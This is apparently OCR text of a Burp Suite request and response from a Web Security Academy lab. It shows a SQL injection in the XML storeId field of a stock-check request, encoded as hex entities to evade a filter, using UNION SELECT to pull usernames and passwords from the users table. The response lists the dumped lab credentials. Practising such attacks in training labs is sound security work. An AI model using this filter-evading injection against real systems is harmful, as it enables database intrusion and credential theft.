 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab4001d0468d98482e54251007a0073.web-security-academy.net
3 Cookie: session=8M6LFaP4NYa2pB6i5DF61z6XCD5NJ0T0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 213
11 Origin: https://0ab4001d0468d98482e54251007a0073.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
19 <storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
20 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~pxou5w9yqdcv1c0z0h8j
7 carlos~q2awf5c7cjkpop4hcm6l
8 126 units
9 wiener~l3l2rqr4fagx3vvvkk0t